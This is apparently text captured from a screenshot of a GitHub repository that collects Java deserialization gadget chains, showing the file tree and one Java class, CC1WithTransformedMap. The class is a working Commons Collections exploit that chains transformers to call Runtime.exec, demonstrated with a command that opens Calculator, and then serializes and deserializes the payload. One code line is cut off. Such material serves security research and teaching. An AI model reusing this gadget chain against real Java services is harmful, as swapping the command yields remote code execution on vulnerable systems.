 C3P0
Click
Clojure
CommonBeanUtils
CommonBeanUtils
main(String[]):void
CommonCollections
CommonCollections1
CC1WithLazyMap
CC1WithTransformedMap
CommonCollections2
CC2WithChain
CC2WithTemplatesImpl
CommonCollections3
CommonCollections4
CommonCollections5
CommonCollections6
CommonCollections7
FileUpload
Groovy
Hibernate
JavassistWeld
JDK7u21
Jython
MozillaRhino
Myfaces
Rome
Spring
URLDNS
Vaadin
GeneratePayload
resources
pom.xml
.gitignore
CC1WithTransformedMap.bin
4 1
16 /**
17 * CommonsCollections 1 链
18 *
19 * @author su18
20 */
21 public class CC1WithTransformedMap {
22
23 public static void main(String[] args) throws Exception {
24
25 Map hashMap = new HashMap();
26 // 这里 key 一定是 下面实例化 AnnotationInvocationHandler 时传入的注解类中存在的属性值
27 // 并且这里的值的一定不是属性值的类型
28 hashMap.put("comments", 2);
29
30 // 结合 ChainedTransformer
31 ChainedTransformer chain = new ChainedTransformer(new Transformer[]{
32 new ConstantTransformer(Runtime.class),
33 new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime"
34 new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
35 new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator.app"})
36 });
37
38
39 Map transformedMap = TransformedMap.decorate(hashMap, null, chain);
40 Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
41
42 Constructor<?> constructor = c.getDeclaredConstructors()[0];
43 constructor.setAccessible(true);
44 InvocationHandler handler = (InvocationHandler) constructor.newInstance(Generated.class, transformedMap);
45
46 SerializeUtil.writeObjectToFile(handler);
47 SerializeUtil.readFileObject();
48 }
49 }
50